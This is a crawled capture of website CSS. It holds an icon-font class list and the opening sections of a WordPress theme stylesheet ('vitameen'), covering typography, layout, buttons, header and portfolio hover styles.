	content: "\f0dc";
}
.icon-sort-down:before {
	content: "\f0dd";
}
.icon-sort-up:before {
	content: "\f0de";
}
.icon-envelope7:before {
	content: "\f0e0";
}
.icon-linkedin5:before {
	content: "\f0e1";
}
.icon-rotate-left:before {
	content: "\f0e2";
}
.icon-legal:before {
	content: "\f0e3";
}
.icon-dashboard2:before {
	content: "\f0e4";
}
.icon-comment-o:before {
	content: "\f0e5";
}
.icon-comments-o:before {
	content: "\f0e6";
}
.icon-flash2:before {
	content: "\f0e7";
}
.icon-sitemap3:before {
	content: "\f0e8";
}
.icon-umbrella4:before {
	content: "\f0e9";
}
.icon-paste4:before {
	content: "\f0ea";
}
.icon-lightbulb-o:before {
	content: "\f0eb";
}
.icon-exchange:before {
	content: "\f0ec";
}
.icon-cloud-download4:before {
	content: "\f0ed";
}
.icon-cloud-upload4:before {
	content: "\f0ee";
}
.icon-user-md:before {
	content: "\f0f0";
}
.icon-stethoscope:before {
	content: "\f0f1";
}
.icon-suitcase5:before {
	content: "\f0f2";
}
.icon-bell-o:before {
	content: "\f0f3";
}
.icon-coffee4:before {
	content: "\f0f4";
}
.icon-cutlery:before {
	content: "\f0f5";
}
.icon-file-text-o:before {
	content: "\f0f6";
}
.icon-building-o:before {
	content: "\f0f7";
}
.icon-hospital-o:before {
	content: "\f0f8";
}
.icon-ambulance:before {
	content: "\f0f9";
}
.icon-medkit:before {
	content: "\f0fa";
}
.icon-fighter-jet:before {
	content: "\f0fb";
}
.icon-beer2:before {
	content: "\f0fc";
}
.icon-h-square:before {
	content: "\f0fd";
}
.icon-plus-square:before {
	content: "\f0fe";
}
.icon-angle-double-left:before {
	content: "\f100";
}
.icon-angle-double-right:before {
	content: "\f101";
}
.icon-angle-double-up:before {
	content: "\f102";
}
.icon-angle-double-down:before {
	content: "\f103";
}
.icon-angle-left:before {
	content: "\f104";
}
.icon-angle-right:before {
	content: "\f105";
}
.icon-angle-up:before {
	content: "\f106";
}
.icon-angle-down:before {
	content: "\f107";
}
.icon-desktop3:before {
	content: "\f108";
}
.icon-laptop4:before {
	content: "\f109";
}
.icon-tablet5:before {
	content: "\f10a";
}
.icon-mobile-phone:before {
	content: "\f10b";
}
.icon-circle-o:before {
	content: "\f10c";
}
.icon-quote-left:before {
	content: "\f10d";
}
.icon-quote-right:before {
	content: "\f10e";
}
.icon-spinner8:before {
	content: "\f110";
}
.icon-circle2:before {
	content: "\f111";
}
.icon-mail-reply:before {
	content: "\f112";
}
.icon-github-alt:before {
	content: "\f113";
}
.icon-folder-o:before {
	content: "\f114";
}
.icon-folder-open-o:before {
	content: "\f115";
}
.icon-smile-o:before {
	content: "\f118";
}
.icon-frown-o:before {
	content: "\f119";
}
.icon-meh-o:before {
	content: "\f11a";
}
.icon-gamepad2:before {
	content: "\f11b";
}
.icon-keyboard-o:before {
	content: "\f11c";
}
.icon-flag-o:before {
	content: "\f11d";
}
.icon-flag-checkered:before {
	content: "\f11e";
}
.icon-terminal:before {
	content: "\f120";
}
.icon-code4:before {
	content: "\f121";
}
.icon-reply-all2:before {
	content: "\f122";
}
.icon-star-half-empty:before {
	content: "\f123";
}
.icon-location-arrow2:before {
	content: "\f124";
}
.icon-crop5:before {
	content: "\f125";
}
.icon-code-fork:before {
	content: "\f126";
}
.icon-unlink:before {
	content: "\f127";
}
.icon-question5:before {
	content: "\f128";
}
.icon-info9:before {
	content: "\f129";
}
.icon-exclamation2:before {
	content: "\f12a";
}
.icon-superscript:before {
	content: "\f12b";
}
.icon-subscript:before {
	content: "\f12c";
}
.icon-eraser:before {
	content: "\f12d";
}
.icon-puzzle-piece:before {
	content: "\f12e";
}
.icon-microphone10:before {
	content: "\f130";
}
.icon-microphone-slash:before {
	content: "\f131";
}
.icon-shield3:before {
	content: "\f132";
}
.icon-calendar-o:before {
	content: "\f133";
}
.icon-fire-extinguisher:before {
	content: "\f134";
}
.icon-rocket4:before {
	content: "\f135";
}
.icon-maxcdn:before {
	content: "\f136";
}
.icon-chevron-circle-left:before {
	content: "\f137";
}
.icon-chevron-circle-right:before {
	content: "\f138";
}
.icon-chevron-circle-up:before {
	content: "\f139";
}
.icon-chevron-circle-down:before {
	content: "\f13a";
}
.icon-html53:before {
	content: "\f13b";
}
.icon-css32:before {
	content: "\f13c";
}
.icon-anchor6:before {
	content: "\f13d";
}
.icon-unlock-alt:before {
	content: "\f13e";
}
.icon-bullseye:before {
	content: "\f140";
}
.icon-ellipsis-h:before {
	content: "\f141";
}
.icon-ellipsis-v:before {
	content: "\f142";
}
.icon-rss-square:before {
	content: "\f143";
}
.icon-play-circle:before {
	content: "\f144";
}
.icon-ticket7:before {
	content: "\f145";
}
.icon-minus-square:before {
	content: "\f146";
}
.icon-minus-square-o:before {
	content: "\f147";
}
.icon-level-up:before {
	content: "\f148";
}
.icon-level-down:before {
	content: "\f149";
}
.icon-check-square:before {
	content: "\f14a";
}
.icon-pencil-square:before {
	content: "\f14b";
}
.icon-external-link-square:before {
	content: "\f14c";
}
.icon-share-square:before {
	content: "\f14d";
}
.icon-compass8:before {
	content: "\f14e";
}
.icon-toggle-down:before {
	content: "\f150";
}
.icon-toggle-up:before {
	content: "\f151";
}
.icon-toggle-right:before {
	content: "\f152";
}
.icon-euro:before {
	content: "\f153";
}
.icon-gbp:before {
	content: "\f154";
}
.icon-dollar3:before {
	content: "\f155";
}
.icon-rupee:before {
	content: "\f156";
}
.icon-cny:before {
	content: "\f157";
}
.icon-ruble:before {
	content: "\f158";
}
.icon-won:before {
	content: "\f159";
}
.icon-bitcoin:before {
	content: "\f15a";
}
.icon-file10:before {
	content: "\f15b";
}
.icon-file-text:before {
	content: "\f15c";
}
.icon-sort-alpha-asc:before {
	content: "\f15d";
}
.icon-sort-alpha-desc:before {
	content: "\f15e";
}
.icon-sort-amount-asc:before {
	content: "\f160";
}
.icon-sort-amount-desc:before {
	content: "\f161";
}
.icon-sort-numeric-asc:before {
	content: "\f162";
}
.icon-sort-numeric-desc:before {
	content: "\f163";
}
.icon-thumbs-up4:before {
	content: "\f164";
}
.icon-thumbs-down2:before {
	content: "\f165";
}
.icon-youtube-square:before {
	content: "\f166";
}
.icon-youtube3:before {
	content: "\f167";
}
.icon-xing3:before {
	content: "\f168";
}
.icon-xing-square:before {
	content: "\f169";
}
.icon-youtube-play:before {
	content: "\f16a";
}
.icon-dropbox22:before {
	content: "\f16b";
}
.icon-stack-overflow:before {
	content: "\f16c";
}
.icon-instagram5:before {
	content: "\f16d";
}
.icon-flickr7:before {
	content: "\f16e";
}
.icon-adn:before {
	content: "\f170";
}
.icon-bitbucket:before {
	content: "\f171";
}
.icon-bitbucket-square:before {
	content: "\f172";
}
.icon-tumblr6:before {
	content: "\f173";
}
.icon-tumblr-square:before {
	content: "\f174";
}
.icon-long-arrow-down:before {
	content: "\f175";
}
.icon-long-arrow-up:before {
	content: "\f176";
}
.icon-long-arrow-left:before {
	content: "\f177";
}
.icon-long-arrow-right:before {
	content: "\f178";
}
.icon-apple22:before {
	content: "\f179";
}
.icon-windows4:before {
	content: "\f17a";
}
.icon-android3:before {
	content: "\f17b";
}
.icon-linux:before {
	content: "\f17c";
}
.icon-dribbble8:before {
	content: "\f17d";
}
.icon-skype4:before {
	content: "\f17e";
}
.icon-foursquare3:before {
	content: "\f180";
}
.icon-trello:before {
	content: "\f181";
}
.icon-female2:before {
	content: "\f182";
}
.icon-male2:before {
	content: "\f183";
}
.icon-gittip:before {
	content: "\f184";
}
.icon-sun-o:before {
	content: "\f185";
}
.icon-moon-o:before {
	content: "\f186";
}
.icon-archive7:before {
	content: "\f187";
}
.icon-bug2:before {
	content: "\f188";
}
.icon-vk2:before {
	content: "\f189";
}
.icon-weibo:before {
	content: "\f18a";
}
.icon-renren2:before {
	content: "\f18b";
}
.icon-pagelines:before {
	content: "\f18c";
}
.icon-stack-exchange:before {
	content: "\f18d";
}
.icon-arrow-circle-o-right:before {
	content: "\f18e";
}
.icon-arrow-circle-o-left:before {
	content: "\f190";
}
.icon-toggle-left:before {
	content: "\f191";
}
.icon-dot-circle-o:before {
	content: "\f192";
}
.icon-wheelchair:before {
	content: "\f193";
}
.icon-vimeo-square:before {
	content: "\f194";
}
.icon-turkish-lira:before {
	content: "\f195";
}
.icon-plus-square-o:before {
	content: "\f196";
}


--- FILE ---
content_type: text/css
request_url: https://psychologypathways.com/wp-content/themes/vitameen/style.css?ver=5.6.16
body_size: 10406
content:
/*
Theme Name: vitameen
Theme URI: http://wordpress.tanshcreative.com/vitameen/
Description: vitameen is a Responsive WordPress Theme designed and developed by Tansh.
Version: 1.2.0
Author: Tansh
Author URI: http://themeforest.net/user/tansh
Tags: left-sidebar, right-sidebar, post-formats, sticky-post, translation-ready
License:  GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.txt
Text Domain: tcsn_theme
*/
/*============================================================*/
/*/////////////////////////////////////////////////////////////////////*/
/*//                                                                 //*/
/*//   For EASY UPDATES                                              //*/
/*// - Please DO NOT edit theme file itself, instead use CHILD THEME //*/
/*// - To override styles use - custom.css                           //*/
/*// - Refer help doc for more info                                  //*/
/*//                                                                 //*/
/*/////////////////////////////////////////////////////////////////////*/
/*============================================================*/
/*---------- Searching for particular element? ----------*/
/*
Here is CSS structure...

1  General styles
2  Typography 
3  Layout
4  List styles
5  Button styles
6  Commons 
7  Header
8  Footer
9  Portfolio / Thumbanil Hovers
10 Pricing
11 Blog / Search and 404 page
12 Forms
13 Comments
14 Widgets
15 Pagers for pages, posts, comments, portfolio
16 Menu / Navigation
17 WordPress Core
18 THEME COLORS - Background and Font

/*----------------------------------------*/
/*----- 1 General styles -----*/
/*----------------------------------------*/
html { overflow-x: hidden; }
body { background-color: #fff; background-position: center top; font-size: 12px; color: #6f6f6f; font-weight: normal; line-height: 20px; -webkit-font-smoothing: antialiased; -webkit-animation: fix 1s 1; overflow-x: hidden; }
img { max-width: 100% !important; height: auto !important; }
iframe { border: none; }
.video-wrapper iframe, .audio-wrapper iframe { max-width: 100%; }
/*----------------------------------------*/
/*----- 2 Typography -----*/
/*----------------------------------------*/
/*-- Font and Background colors are specified in separate section : Colors --*/
/*-- Font sizes and weights are in respective section --*/

body, h1, h2, h3, h4, h5, h6 { font-family: Arial, Helvetica, sans-serif; }
/*-- Other typography --*/
h1, h2, h3, h4, h5, h6 { font-weight: bold; font-style: normal; margin-bottom: 15px; margin-top: 0; -webkit-font-smoothing: antialiased; line-height: 1.2em; }
h1 { font-size: 48px; line-height: 54px; }
h2 { font-size: 36px; line-height: 42px; }
h3 { font-size: 30px; line-height: 36px; }
h4 { font-size: 24px; line-height: 30px; }
h5 { font-size: 18px; line-height: 24px; }
h6 { font-size: 14px; line-height: 18px; }
a { text-decoration: none; cursor: pointer; font-style: normal; outline: none; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
a:visited { }
a:hover { text-decoration: none; }
a:active { }
a:focus { outline: 0; text-decoration: none; }
.dropcap { font-size: 30px; font-weight: bold; line-height: 30px; margin: 0 15px 5px 0; padding: 5px 10px; float: left; }
.highlight { padding: 0 5px; }
.read-more-link { font-size: .92em; font-weight: bold; }
.post-nav a:hover h4 { webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
/*----------------------------------------*/
/*----- 3 Layout -----*/
/*----------------------------------------*/
.pad-top-none { padding-top: 0 !important; }
.pad-bottom-none { padding-bottom: 0 !important; }
#content-main { padding-top: 60px; padding-bottom: 40px; }
.main-container, .vc_row-fluid.main-container { width: 1110px; margin: 0 auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.content-area { width: 820px; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; }
.content-area.fullwidth { width: 100% !important; }
#sidebar { width: 250px; margin-top: 60px; padding-bottom: 20px; float: right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#content-wrapper.fullwidth .content-area { width: 100% !important; float: none; }
#content-wrapper.fullscreen { width: 100% !important }
#content-wrapper.fullscreen .content-area { float: none; width: 100% !important; margin: 0; }
#content-wrapper.left-sidebar .content-area { float: right; }
#content-wrapper.left-sidebar #sidebar { float: left; }
#content-wrapper.fullscreen.main-container { padding-left: 0!important; padding-right: 0!important; }
/*boxed layout*/
.boxed-layout { }
.boxed-layout #wrapper { margin: 40px auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); }
.boxed-layout #wrapper, .boxed-layout #header { width: 1170px; }
.boxed-layout.main-container { width: auto !important; padding-left: 30px; padding-right: 30px; }
.boxed-layout #content-wrapper.fullscreen { padding-left: 0 !important; padding-right: 0 !important; }
/*----------------------------------------*/
/*----- 4 List styles -----*/
/*----------------------------------------*/
/*----- General -----*/
ul, ol { margin: 0 0 10px 0; padding: 0; list-style-position: inside; display: block; }
ul ul, ol ol { margin-left: 20px; margin-top: 5px; }
.list li { margin-bottom: 10px; }
.list-icon i { margin-right: 15px; color: inherit; vertical-align: top; }
.list-icon-border { padding-bottom: 15px; margin-bottom: 15px; border-style: solid; border-width: 0 0 1px 0; display: block; line-height: 1em; }
/* Icon lists */
.list-checkmark li, .list-star li, .list-arrow li, .list-heart li, .list-circle li, .portfolio-info li, .list-sitemap li, .topbar-info li, .list-fancy li { background: none; margin-bottom: 10px; list-style-type: none; display: block; }
.list-checkmark, .list-star, .list-arrow, .list-heart, .list-circle, .list-fancy { list-style: outside none none; padding-left: 25px; }
.list-checkmark li:before, .list-star li:before, .list-arrow li:before, .list-heart li:before, .list-circle li:before { width: 35px; margin-left: -25px; margin-right: 10px; }
.list-checkmark li:before { font-family: 'icomoon'; content: "\ecb6"; }
.list-star li:before { font-family: 'icomoon'; content: "\f005"; }
.list-arrow li:before { font-family: 'icomoon'; content: "\ed17"; }
.list-heart li:before { font-family: 'icomoon'; content: "\ea0b"; }
.list-circle li:before { font-family: 'icomoon'; content: "\f192"; }
.list-fancy { list-style: outside none none; padding-left: 40px; }
.list-fancy li { margin-bottom: 15px; padding-bottom: 15px; font-size: 20px; }
.list-fancy li:before { font-family: 'icomoon'; content: "\ebe9"; width: 50px; margin-right: 10px; margin-left: -40px; padding-right: 10px; vertical-align: top; font-size: 24px; }
.list-fancy li:last-child { border-bottom: none; }
/* List with separator */
.list-separator li { display: inline-block; margin-bottom: 0; }
.list-separator li:after { content: "|"; display: inline-block; margin: 0 10px; }
.list-separator li:last-child:after { content: none; }
/* List with border */
.list-border li { padding-bottom: 10px; margin-bottom: 10px; border-style: solid; border-width: 0 0 1px 0; list-style-type: none; display: block; overflow: hidden; }
.list-border li:last-child { border: 0; margin: 0; padding: 0; }
/* Inline list */
.list-inline li { padding: 0 10px 0 0; background: none; list-style-type: none; display: inline !important; }
/* Sitemap list */
.list-sitemap { float: left; width: 48%; margin-right: 2%; }
.list-sitemap:last-child { margin-right: 0; }
/*----------------------------------------*/
/*----- 5 Button styles -----*/
/*----------------------------------------*/
.mybtn, #submit, input[type="submit"] { background-color: #4c4c4c; border: 1px solid #4c4c4c; padding: 13px 30px; margin: 10px 0; font-size: 14px; color: #fff !important; font-weight: bold; line-height: 14px; text-transform: uppercase; cursor: pointer; border-radius: 4px; outline: 0; width: auto; height: auto; display: inline-block; text-decoration: none; position: relative; white-space: nowrap; -webkit-transition: all .2s ease; -moz-transition:    all .2s ease; -ms-transition:     all .2s ease; -o-transition:      all .2s ease; transition:         all .2s ease; -webkit-backface-visibility: hidden; }
.mybtn-big { padding: 25px 40px; line-height: 16px; font-size: 16px; }
.mybtn-small { padding: 10px 15px; line-height: 10px; font-size: 10px; }
.mybtn-icon { padding: 10px 15px; }
.mybtn i, .mybtn-big i, .mybtn-small i { font-size: inherit !important; margin-right: 15px; vertical-align: top; }
.mybtn-icon i { margin-right: 0; font-size: 18px !important; line-height: 18px !important; }
.mybtn-flat { background-color: transparent; color: #4c4c4c !important; border: 1px solid #4c4c4c; }
#submit, input[type="submit"] { margin: 0 0 10px 0; }
/*-- default --*/
.mybtn-default { }
/*-- white --*/
.mybtn-white { background-color: #fff; border: 1px solid #fff; color: #2f2f2f !important; }
.mybtn-flat-white { background-color: transparent; border: 1px solid #fff; color: #fff !important; }
/*-- green --*/
.mybtn-green { background-color: #7fc46f; border: 1px solid #7fc46f; color: #fff !important; }
.mybtn-flat-green { background-color: transparent; border: 1px solid #7fc46f; color: #7fc46f !important; }
/*-- red --*/
.mybtn-red { background-color: #dc8383; border: 1px solid #dc8383; color: #fff !important; }
.mybtn-flat-red { background-color: transparent; border: 1px solid #dc8383; color: #dc8383 !important; }
/*-- cyan  --*/
.mybtn-cyan { background-color: #83cbdc; border: 1px solid #83cbdc; color: #fff !important; }
.mybtn-flat-cyan { background-color: transparent; border: 1px solid #83cbdc; color: #83cbdc !important; }
/*-- yellow --*/
.mybtn-yellow { background-color: #f1c40f; border: 1px solid #f1c40f; color: #fff !important; }
.mybtn-flat-yellow { background-color: transparent; border: 1px solid #f1c40f; color: #f1c40f !important; }
/*-- purple --*/
.mybtn-purple { background-color: #e7688c; border: 1px solid #e7688c; color: #fff !important; }
.mybtn-flat-purple { background-color: transparent; border: 1px solid #e7688c; color: #e7688c !important; }
/*----- Hovers -----*/
.mybtn:hover, input[type="submit"]:hover { background-color: #303030; border: 1px solid #303030; text-decoration: none; }
.mybtn-flat:hover, .mybtn-green:hover, .mybtn-red:hover, .mybtn-cyan:hover, .mybtn-blue:hover, .mybtn-brown:hover, .mybtn-grey:hover, .mybtn-white:hover, .mybtn-flat-white:hover { background-color: #303030; border: 1px solid #303030; color: #fff !important; }
.mybtn-flat-green:hover { background-color: #7fc46f; border: 1px solid #7fc46f; color: #fff !important; }
.mybtn-flat-red:hover { background-color: #dc8383; border: 1px solid #dc8383; color: #fff !important; }
.mybtn-flat-cyan:hover { background-color: #83cbdc; border: 1px solid #83cbdc; color: #fff !important; }
.mybtn-flat-yellow:hover { background-color: #f1c40f; border: 1px solid #f1c40f; color: #fff !important; }
.mybtn-flat-purple:hover { background-color: #e7688c; border: 1px solid #e7688c; color: #fff !important; }
/*----------------------------------------*/
/*----- 6 Commons -----*/
/*----------------------------------------*/
/*-- Spacer --*/
.spacer { width: 100%; display: block; clear: both; }
.spacer-wide { min-height: 1px; display: inline-block; }
/*-- line divider --*/
.line-separator { width: 50px; border-width: 1px 0 0 0; border-style: solid; display: block !important; position: relative; margin-left: auto !important; margin-right: auto !important; }
.line-separator.left-separator { margin-left: 0 !important; }
.line-separator.right-separator { margin-right: 0 !important; }
/*-- icon divider --*/
.divider-icon { width: 100%; position: relative; }
.divider-icon .line-left { width: 40px; height: 1px; left: 50%; margin-left: -52px; position: relative; float: left; }
.divider-icon .line-right { width: 40px; height: 1px; right: 50%; margin-right: -52px; position: relative; float: right; }
.divider-icon i { font-size: 12px; margin-top: -6px; margin-left: -6px; position: absolute; left: 50%; }
/*-- Box --*/
.box, .sc-box { padding: 15px; border-style: solid; border-width: 0; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
/*-- CTA Box --*/
.cta-box { padding: 20px; }
.cta-box .mybtn { float: right; margin: 0 0 10px 10px; }
/*-- Overlay Box --*/
.overlay-box-wrapper { position: relative; width: 100%; z-index: 99; }
.overlay-box-top { width: 100%; height: 40px; position: absolute; top: -40px; left: 0; }
.overlay-box { display: block; padding: 0 20px 40px 20px; }
/*-- take-to-top --*/
#take-to-top { width: 35px; height: 35px; font-size: 28px; line-height: 35px; text-align: center; display: none; position: fixed; right: 40px; bottom: 40px; }
#take-to-top:hover { text-decoration: none; }
/*----- Blockquote -----*/
blockquote, blockquote p { font-size: 16px; line-height: 28px; font-style: italic; }
blockquote { padding: 5px 0 5px 20px; }
blockquote.pull-right { padding: 5px 20px 5px 0; }
blockquote, blockquote.pull-right { border-style: solid; border-width: 0 0 0 3px; }
blockquote.pull-right { border-width: 0 3px 0 0 !important; }
.quote-source { display: block; line-height: 14px; margin-top: 5px; }
/*----- Icon Features -----*/
.feature-icon .feature-icon-wrapper-outer { position: relative; display: inline-block; }
.feature-icon .feature-icon-top .feature-icon-wrapper-outer { margin: 0 auto 20px auto; }
.feature-icon .feature-icon-wrapper-outer.feature-circle { webkit-border-radius: 100%; border-radius: 100%; border-style: solid; border-width: 2px; }
.feature-icon .feature-icon-wrapper-outer.feature-square { border: none; padding: 15px 20px; }
.feature-icon .feature-icon-wrapper, .feature-boxed .feature-boxed-icon { width: 70px; height: 70px; text-align: center; line-height: 70px; font-size: 24px; webkit-border-radius: 100%; border-radius: 100%; }
.feature-icon .feature-icon-top { text-align: center; }
.feature-icon .feature-icon-left .feature-icon-wrapper-outer { float: left; }
.feature-icon-left .feature-icon-desc { padding-left: 70px; }
.feature-icon-left.circle-desc .feature-icon-desc { padding-left: 100px; }
.feature-icon-left.square-desc .feature-icon-desc { padding-left: 90px; }
.feature-icon-desc h5 { margin-bottom: 0; }
.feature-subheading { font-size: .92em; font-weight: bold; display: block; margin-top: 5px; }
.feature-content { margin-top: 15px; }
.feature-icon i { font-size: 42px; }
.feature-icon .feature-circle i, .feature-icon .feature-square i, .feature-boxed .feature-boxed-icon i { font-size: 24px; }
/*-- boxed feature --*/
.feature-boxed { padding: 90px 40px 40px 40px; text-align: center; position: relative; }
.feature-boxed .feature-boxed-icon { position: absolute; top: 0; left: 50%; margin-left: -35px; margin-top: -35px; }
.feature-boxed .feature-divider { height: 30px; position: absolute; left: 50%; top: 0; margin-top: 35px; border-style: solid; border-width: 0 1px 0 0; }
.feature-boxed, .feature-boxed-icon, .feature-boxed i, .feature-boxed h5, .feature-icon .feature-icon-wrapper i, .feature-icon .feature-icon-wrapper, .feature-boxed .feature-boxed-icon, .feature-icon:hover .feature-icon-wrapper-outer.feature-circle { -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
/*-- Team / Testimonial --*/
.team .member-image, .team-single .member-image { margin-bottom: 10px; }
.member-name { margin: 0; }
.member-email { display: block; margin-top: 10px; }
.member-job, .member-email { font-size: .95em; font-weight: bold; }
.team-excerpt { margin-top: 10px; }
.team .social { margin-top: 20px; }
.team-classic-medium, .team-classic-small { word-wrap: break-word; }
/*-- Testimonial --*/
.testimonial-main { font-size: 1.1em; line-height: 1.4em; }
.testimonial-main .member-job { font-size: .82em; line-height: 14px; }
.testimonial-content { padding-bottom: 15px; }
.testimonial-content:before { font-family: 'icomoon'; content: "\e7a5"; font-size: .92em; display: block; margin-bottom: 5px; }
/*-- Testimonial left --*/
.testimonial-left img { width: 60px; height: 60px; border-radius:60px; margin-right: 20px; float: left; }
.testimonial-left .member-job { margin-top: 10px; }
/*-- Testimonial Center --*/
.testimonial-center { text-align: center; }
.testimonial-center .member-image { display: none; }
/*testimonial single*/
.testimonial-single .testimonial-content { padding-top: 25px; padding-bottom: 0; }
/*team single member*/
.single-member-meta { width: 30%; overflow: hidden; float: left; }
.single-member-content { float: right; width: 65%; }
.team-single .member-quote { margin-bottom: 20px; font-size: 1.4em; line-height: 1.3em; }
/*team / testimonial medium*/
.team-classic-medium .member-image, .testimonial-medium .member-image { width: 45%; overflow: hidden; float: left; }
.team-classic-medium .member-meta-wrapper, .team-classic-medium .member-info-wrapper, .testimonial-medium .member-info-wrapper { float: right; width: 50%; }
.team-classic-medium .team-excerpt:before, .team-single .member-quote:before { font-family: 'icomoon'; content: "\e7a5"; font-size: .92em; display: block; margin-bottom: 5px; }
/*team classic small*/
.team-classic-small .member-image { width: 120px; height: 120px; border-radius: 100%; margin-right: 20px; overflow: hidden; float: left; }
.team-classic-small .member-meta-wrapper { margin-left: 140px; margin-top: 20px; }
/*-- resume --*/
.resume-heading, .resume-experience, .resume-content, .resume-list-content { float: left; }
.resume-heading { width: 20%; margin-right: 5%; text-transform: uppercase; }
.resume-content { width: 75%; }
.resume-list-content { width: 70%; margin-right: 5%; margin-bottom: 30px; }
.resume-experience { width: 25%; }
.resume-list-heading { margin: 0; }
.resume-list-subheading { font-size: .92em; font-weight: bold; display: block; padding-bottom: 10px; }
/*-- recent-post carousel --*/
.recentpost-date { margin-bottom: 5px; font-size: .92em; font-weight: bold; line-height: .92em; display: block; }
.recentpost-excerpt { margin-top: 15px; }
.recentpost-carousel .read-more-link { display: block; margin-top: 10px; }
.recentpost-carousel-content { padding: 0 10px; }
/*----- Social Share Box -----*/
.social-share-box { float: right; }
.social-share-title { font-size: .92em; font-weight: bold; margin: 0 5px 0 0; float: left; }
.list-social-share { margin: 0; list-style: none; float: left; }
.list-social-share li { margin: 0 1px 0 0; float: left; }
.list-social-share li a { padding: 5px 6px; margin: 0; font-size: 13px; line-height: 13px; float: left; }
/*----------------------------------------*/
/*----- 7 Header -----*/
/*----------------------------------------*/
/*----- Header -----*/
#header-wrapper { position: relative; }
#header { width: 100%; padding-top: 30px; padding-bottom: 30px; position: relative; transition: padding 0.15s ease-in-out; -moz-transition: padding 0.15s ease-in-out; -webkit-transition: padding 0.15s ease-in-out; -o-transition: padding 0.15s ease-in-out; }
.boxed-layout #header { width: 100%; }
.topbar-right, .header-right { float: right; }
.topbar-left, .header-left { float: left; }
/*-- Logo --*/
.logo { text-align: center; }
.logo a { line-height: 1em; }
.logo img { width: auto; max-width: 100%; height: auto; max-height: 100%; -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -ms-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }
.logo .logo-standard { }
.logo .logo-retina { display: none; }
/*sticky header */
.is-sticky #header { overflow: visible !important; z-index: 999; }
.admin-bar .is-sticky #header { margin-top: 32px }
/*.is-sticky #header .logo img {
}*/
/*----- Page Header -----*/
#page-header { padding: 20px 0; text-align: center; }
.page-title { line-height: 1em; margin: 0; }
.page-alt { padding-top: 5px; margin: 0; }
/* breadrcrumb */
.breadcrumbs { width: 100%; padding: 10px; margin: 0; line-height: 1em; text-align: center; font-weight: bold; }
.breadcrumbs li { list-style: none; display: inline; margin: 0; }
.breadcrumbs li:after { content: "\00bb"; margin: 0 2px 0 4px; }
.breadcrumbs li:last-child:after { content: none; }
/* page header variation */
.page-header-v2 h1 { float: left;}
.page-header-v2 .breadcrumbs { float: right; width: auto !important; text-align: right; display: inline; margin-top: 20px;}
/*----- Topbar -----*/
#topbar { line-height: 32px; position: relative; }
.topbar-divider { height:100%; position: absolute; left: 50%; margin-top: -10px; border-width: 0 1px 0 0; border-style: solid; }
.secondary-menu { float: right; }
.secondary-menu ul { margin-bottom: 0; }
.secondary-menu li { display: inline-block; margin: 0 0 0 10px; }
.topbar-info { float: left; }
#topbar .social { float: left; }
.header-wiget-area { float: left; width: auto; margin-right: 10px; }
.header-search { float: right; margin-left: 10px; }
/*----- Header variation 2 -----*/
#header-v2 .secondary-menu { float: left; }
#header-v2 .secondary-menu li { margin: 0 10px 0 0; }
#header-v2 #topbar .social { float: right; }
#header-v2 .header-wiget-area { float: right; margin-right: 1px; }
#header-v2 .header-search { float: right; margin-left: 0; }
/*----- Sliding top panel -----*/
#slide-top { width: 100%; position: absolute; left: 0; top: 0; z-index: 9999; }
#slide-top .slide-top-inner { padding: 30px 0 0 0; display: none; }
#slide-top a.slide-panel-btn { width: 0; height: 0; border-style: solid; border-width: 0 40px 40px 0; position: absolute; right: 0; bottom: -40px; z-index: 801; display: block; }
#slide-top a.slide-panel-btn span { width: 16px; height: 40px; font-size: 16px; line-height: 35px; text-align: center; position: absolute; right: -33px; top: 3px; display: block; }
#slide-top a.slide-panel-btn .minus, #slide-top.active a.slide-panel-btn .plus { display: none; }
#slide-top a.slide-panel-btn .plus, #slide-top.active a.slide-panel-btn .minus { display: block; }
/*----------------------------------------*/
/*----- 8 Footer -----*/
/*----------------------------------------*/
#footer { padding: 60px 0 30px 0; }
/*----------------------------------------*/
/*----- 9 Portfolio / Thumbanil Hovers -----*/
/*----------------------------------------*/
.filter-content p { margin: 0; padding: 0; }
.portfolio-item { position: relative; }
.folio-title { margin-top: 10px; margin-bottom: 10px; }
.folio-excerpt { margin-top: 15px; margin-bottom: 30px; }
.portfolio-details { padding-bottom: 20px; }
/*-- Portfolio filter --*/
.filter_nav { margin-bottom: 30px; display: block; float: none; text-align: center; }
.filter_nav li { padding:0; margin: 0; display:inline; list-style-type: none; }
.filter_nav li a { width: auto; height: auto; padding: 10px 15px; margin: 0 5px; font-size: 1em; line-height: 1em; border-radius: 4px; cursor: pointer; outline: none; display: inline-block; }
/*-- portfolio hovers --*/
.folio-thumb { overflow: hidden; position: relative; }
.folio-thumb img { position: relative; width: 100%; height:auto; display:block; }
.folio-thumb .hover-details-wrapper { width: 100%; height: 100%; opacity: 0; position: absolute; text-align: center; top: 0; transition: all 0.5s ease 0s; }
.folio-thumb:hover .hover-details-wrapper { opacity: 1; }
.folio-thumb .hover-details { height: 100%; opacity: 0; transform: translate3d(0px, 100px, 0px); transition: all 0.5s ease 0s; text-align: left; }
.folio-thumb:hover .hover-details { opacity: 1; transform: translate3d(0px, 0px, 0px); }
.hover-icon { width: 42px; height: 42px; font-size: 16px !important; line-height: 44px; font-weight: normal; border-radius: 42px; display: block; text-align: center; }
.hover-icon-zoom { position: absolute; top: auto; bottom: 20px; left: 20px; }
.hover-icon-link { position: absolute; top: auto; bottom: 20px; left: 65px; }
